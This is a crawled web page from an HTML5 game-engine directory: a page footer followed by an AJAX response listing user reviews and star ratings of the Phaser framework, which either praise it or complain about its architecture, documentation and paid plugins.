			text-align: center;
		}
	}
	@media only screen and (max-width: 767px){
	footer .large-6 {
    width: 50%;
    }
	}
	</style>
	
			<!-- Footer -->
	
				<footer>
					<div class="large-12 columns"><hr>
						<div>

							<div class="large-6 columns">
								<p class = "tagline">A project made with love & joy</p>
								<div class='social' id='social-buttons'>

							</div>
							</div>
							
							
							<div class="large-6 small-12 columns">
							

									<ul class="inline-list right">
										<!--
										<li><a href="mailto: admin@html5gameengine.com">Suggest a Game Engine</a></li>
										-->
										<li>
											<a href="https://www.marketjs.com/html5-games" target="_blank">License HTML5 games</a>
										</li>					
									</ul>
							</div>

						</div>
					</div>
				</footer>
	
			<!-- End Footer -->
	
			</div>
		</div>
		<div id="main-modal" class="reveal-modal">
			<div id="main-modal-content"></div>
			<a class="close-reveal-modal">&#215;</a>
		</div>
		<script>
			var BASEURL = 'https://html5gameengine.com';
		</script>
		<script type='text/javascript' src='https://html5gameengine.com/js/site.min.js?ver=1.1'></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce7f219b90b74e888f76682d5ac7257e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script>
	
	</script>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://html5gameengine.com/ajax/getEngineDetails
body_size: 13246
content:
{"html":"\t\t<div class='row engine-details'>\n\t\t\t<div class='large-4 small-12 columns'>\n\t\t\t\t<h3 class='title'>Phaser<\/h3>\n\t\t\t\t<div class='description'><p>Phaser is based heavily on <a href=\"http:\/\/www.flixel.org\/\" rel=\"nofollow\" target=\"_blank\" class=\"external\">Flixel<\/a>. It is maintained by Richard Davey (<a href=\"http:\/\/www.photonstorm.com\/\" rel=\"nofollow\" target=\"_blank\" class=\"external\">Photon Storm<\/a>) who has been very active in the HTML5 community for years.<\/p>\n\n<p>The engine is relatively new, but has been actively maintained.<\/p>\n\n<p>Development can be done using TypeScript or JavaScript.<\/p>\n<\/div>\n\t\t\t<\/div>\n\t\t\t<div class='large-8 small-12 columns'>\n\t\t\t\t<h3>Reviews<\/h3>\n\t\t\t\t\t\t<div class='post-box clearfix'>\n\t\t\t<form class='nice' action='javascript: void( 0 );' onsubmit='Engine.rate();'>\n\t\t\t\t\t\t\t<input type='hidden' id='rating-vote' value=''>\n\t\t\t<span class='rating rating-50' id='rating-rating-vote'>\n\t\t\t\t<a href='javascript: void( 0 );' alt='1 Star' onmouseover=\"UI.starHover( 'rating-vote', 1 );\" onmouseout=\"UI.starMouseOut( 'rating-vote' );\" onclick=\"UI.starClick( 'rating-vote', 1 );\"><\/a>\n\t\t\t\t<a href='javascript: void( 0 );' alt='2 Star' onmouseover=\"UI.starHover( 'rating-vote', 2 );\" onmouseout=\"UI.starMouseOut( 'rating-vote' );\" onclick=\"UI.starClick( 'rating-vote', 2 );\"><\/a>\n\t\t\t\t<a href='javascript: void( 0 );' alt='3 Star' onmouseover=\"UI.starHover( 'rating-vote', 3 );\" onmouseout=\"UI.starMouseOut( 'rating-vote' );\" onclick=\"UI.starClick( 'rating-vote', 3 );\"><\/a>\n\t\t\t\t<a href='javascript: void( 0 );' alt='4 Star' onmouseover=\"UI.starHover( 'rating-vote', 4 );\" onmouseout=\"UI.starMouseOut( 'rating-vote' );\" onclick=\"UI.starClick( 'rating-vote', 4 );\"><\/a>\n\t\t\t\t<a href='javascript: void( 0 );' alt='5 Star' onmouseover=\"UI.starHover( 'rating-vote', 5 );\" onmouseout=\"UI.starMouseOut( 'rating-vote' );\" onclick=\"UI.starClick( 'rating-vote', 5 );\"><\/a>\n\t\t\t<\/span>\n\t\t\t\t\t\t\t<input type='hidden' id='rating-engine-id' value='25' \/>\n\t\t\t\t<input class='input-text' type='text' id='rating-name' placeholder='Name (optional)' style='margin-top: 4px;'  \/>\n\t\t\t\t<textarea class='input-text' id='rating-comment' placeholder='Write a review (optional)'><\/textarea>\n\t\t\t\t<input type='submit' id='rating-submit' value='Submit!' class='button tiny' style='margin-bottom: 0;'\/>\n\t\t\t<\/form>\n\t\t<\/div>\n\t\t<hr>\n\t\t\t\t<div id='ratings'>\t\t\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1629\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Free version felt like someone made it in hurry so they can sell the editor, xtra(Paid Plan). Even if all that is free, the code structure still suck. Go get others framework\/engine.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 18th at 10:35am' data-date='1729265718'>October 18th at 10:35am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1123\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Evan wrote: <\/em><\/span>Pretty good, I used this framework when upgrading my Kaboom game.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 5th at 1:30am' data-date='1654410612'>June 5th at 1:30am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1111\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Diogen wrote: <\/em><\/span>sucks a lot and have no visual tools<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 4th at 3:19am' data-date='1612430371'>February 4th at 3:19am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1099\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 16th at 5:41am' data-date='1600252915'>September 16th at 5:41am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1087\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 12th at 10:55am' data-date='1586706951'>April 12th at 10:55am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1083\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>khalid hasan prince wrote: <\/em><\/span>01716948118<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 25th at 11:58pm' data-date='1582696684'>February 25th at 11:58pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1064\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>me wrote: <\/em><\/span>Nice engine, and I like how its aproach that we can make it everything!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 8th at 11:24am' data-date='1562603052'>July 8th at 11:24am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1060\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>This is the only game engine I have ever used where the so-called feature set is less than 20% functional, and I mean down to BASICS. You know how game engines pause automatically when you go to a new tab or focus on a new program? Phaser doesn't do that, it keeps running update. You know how some engines have colliders that fail occasionally? Phasers turn off while the engine still runs when out of focus, and lags behind the sprites when the scene moves. You know how you can look up code examples online to use in your engine when you don't know what to do? 90%, and that is not hyperbole, of the code examples you will find in a search for phaser straight up do not work. Phaser's promised features are so inoperable I actually am coming to believe it is an intentional scam. Avoid for any other engine. Even bad engines, incomplete engines, and hobby engines are better than this.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 19th at 8:08pm' data-date='1558314498'>May 19th at 8:08pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1050\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Lol wrote: <\/em><\/span> S e x y engine <\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 14th at 2:21pm' data-date='1550175699'>February 14th at 2:21pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1044\">\t\t\t<span class='rating rating-20'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Does pretty much everything out of the box, but it's next to impossible to write any clean code using it's atrocious architecture.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 22nd at 4:52am' data-date='1548154327'>January 22nd at 4:52am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1043\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>It advocates pathetic code architecture. Besides you have to pay for many plugins.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 21st at 10:54am' data-date='1548089653'>January 21st at 10:54am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1036\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 3rd at 8:00am' data-date='1538571617'>October 3rd at 8:00am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1034\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em> Vasiliki wrote: <\/em><\/span>Simple and  extensible!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 3rd at 4:34am' data-date='1538559286'>October 3rd at 4:34am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1031\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Phaser 3 replace version 2. It is not ready for production grade game and is missing massive portion of architectural documentation.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 15th at 4:08pm' data-date='1534367301'>August 15th at 4:08pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1022\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='June 23rd at 12:44am' data-date='1529732687'>June 23rd at 12:44am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1020\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Phaser 3 release schedule is frequent as it was prematurely launched with only core features. Average new release with another standard feature is typically 2 weeks. Documentation is lacking.\nThis information is current as of 20180523<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 23rd at 1:38pm' data-date='1527100681'>May 23rd at 1:38pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1012\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Superman wrote: <\/em><\/span>Why does the example code get a lot of errors in the latest version of Chrome? I'm a little nervous about using it.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 18th at 3:16am' data-date='1518945365'>February 18th at 3:16am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"1005\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 14th at 1:56pm' data-date='1510689381'>November 14th at 1:56pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"996\">\t\t\t<span class='rating rating-20'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Another user wrote: <\/em><\/span>Baffling. You have to pay for things that are free with other frameworks \/ engines. It's poorly written, it puts together bits and pieces of open source libraries in ways that do not make much sense. There are way better alternatives out there. Not sure why it seems to be so popular.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 27th at 4:04am' data-date='1506503099'>September 27th at 4:04am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"995\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>User User wrote: <\/em><\/span>awesome<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 15th at 5:09pm' data-date='1505513376'>September 15th at 5:09pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"994\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='September 10th at 11:22am' data-date='1505060578'>September 10th at 11:22am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"990\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='August 24th at 2:03pm' data-date='1503601384'>August 24th at 2:03pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"980\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 12th at 12:28am' data-date='1499837308'>July 12th at 12:28am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"979\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>En ipad corre muy lento y uno debe estar optimizando todo...<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 11th at 4:36pm' data-date='1499808962'>July 11th at 4:36pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"976\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>This fucking engine fucked up my school project...\n<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='July 3rd at 3:31am' data-date='1499070719'>July 3rd at 3:31am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"971\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Works well. but Wrongly typed, wrong structure of default object - not needed properties and methods are exists.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 11th at 1:23am' data-date='1494483807'>May 11th at 1:23am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"968\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='May 6th at 9:21am' data-date='1494080504'>May 6th at 9:21am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"966\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 27th at 10:44am' data-date='1493307863'>April 27th at 10:44am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"965\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 23rd at 2:51am' data-date='1492933891'>April 23rd at 2:51am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"962\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Telinc1 wrote: <\/em><\/span>One of the best frameworks around. It works well with TypeScript, making it easy for Flash users to transition to HTML5. All essential features are free and open source, with paid plugins for intricate particle handling and Box2D physics available. The documentation is okay, but on some occasions, it might be necessary to look at the source. The only downside is the ancient PIXI version, which might sometimes necessitate monkey patching the framework. I'd definitely recommend it.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 15th at 3:26pm' data-date='1492288016'>April 15th at 3:26pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"961\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Jeremy<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='April 15th at 2:15pm' data-date='1492283754'>April 15th at 2:15pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"952\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Timmy<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='March 8th at 8:31pm' data-date='1489026666'>March 8th at 8:31pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"948\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='February 15th at 1:39pm' data-date='1487187559'>February 15th at 1:39pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"933\">\t\t\t<span class='rating rating-10'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 20th at 5:33am' data-date='1484912032'>January 20th at 5:33am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"930\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>George wrote: <\/em><\/span>Yeah... it still uses PixiJS 2.2.9 which is not only old but awful. Upgrade to Pixi3? No way! Pixi4? Not by a long shot. The only downside to Phaser is its old and badly implemented version of the graphics engine. Other than that, good engine.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='January 2nd at 10:19am' data-date='1483373999'>January 2nd at 10:19am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"927\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Shaun wrote: <\/em><\/span>Hands down the best community for HTML5. Packed with countless examples and a helpful forum.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 22nd at 4:12pm' data-date='1482444720'>December 22nd at 4:12pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"922\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='December 11th at 10:11pm' data-date='1481515908'>December 11th at 10:11pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"917\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='November 14th at 6:16am' data-date='1479125811'>November 14th at 6:16am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"914\">\t\t\t<span class='rating rating-40'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous wrote: <\/em><\/span>Using for a top-down MMORPG, and the engine is good but we have some limitations in performance, nice documentation!<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 28th at 10:54pm' data-date='1477713258'>October 28th at 10:54pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"911\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Xesenix wrote: <\/em><\/span>Its ok for simple projects but shows design flaws when trying to do something a little more complicated like zoom on tile map with arcade physique. There is a lot of documentation and examples but it doesn't explain every aspect like you can not move sprite body by changing body position and expect physique to work correctly. Also free it isnt completely free unfortunately it is best javascript engine i saw till now.<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 22nd at 4:39am' data-date='1477129143'>October 22nd at 4:39am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"905\">\t\t\t<span class='rating rating-30'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Andrej V wrote: <\/em><\/span>it's ok, but not the best in terms of ease of use, also many things are not really open source and you have to pay<\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 21st at 4:30am' data-date='1477042251'>October 21st at 4:30am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"897\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 10th at 2:29am' data-date='1476084585'>October 10th at 2:29am<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div class='message'>\n\t\t\t\t<div style='position: relative; bottom: 1px;' data-id=\"895\">\t\t\t<span class='rating rating-50'><\/span>\n\t\t\t<\/div>\n\t\t\t\t<div style='padding-top: 2px;'><span class='name'><em>Anonymous<\/em><\/span><\/div>\n\t\t\t\t<div class='time'>\t\t<abbr title='October 7th at 5:32pm' data-date='1475879528'>October 7th at 5:32pm<\/abbr>\n\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t\t<div class='rating-box clearfix'>\n\t\t\t<div 